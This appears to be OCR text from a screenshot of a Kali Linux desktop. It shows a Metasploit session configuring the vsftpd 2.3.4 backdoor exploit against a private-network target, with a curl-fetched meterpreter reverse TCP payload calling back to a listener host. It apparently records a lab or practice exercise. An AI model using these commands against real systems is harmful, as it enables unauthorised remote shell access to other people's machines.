 Kali Linux 2026.2 - VMware Workstation
File Edit View VM Tabs Help
Kali Linux 2026.2
1 2 3 4 19:58
vishal@kali: ~
Session Actions Edit View Help
Home
File System
Trash
overthewir...
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.222.129
RHOSTS => 192.168.222.129
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 10.90.214.229
LHOST => 10.90.214.229
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.222.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/us
ing-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/linux/http/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILELESS none yes Attempt to run payload without touching disk by using anonymous handles, re
quires Linux ≥3.17 (for Python variant also Python ≥3.8, tested shells are
sh, bash, zsh) (Accepted: none, python3.8+, shell-search, shell)
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
LHOST 10.90.214.229 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
When FETCH_COMMAND is one of CURL,GET,WGET:
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.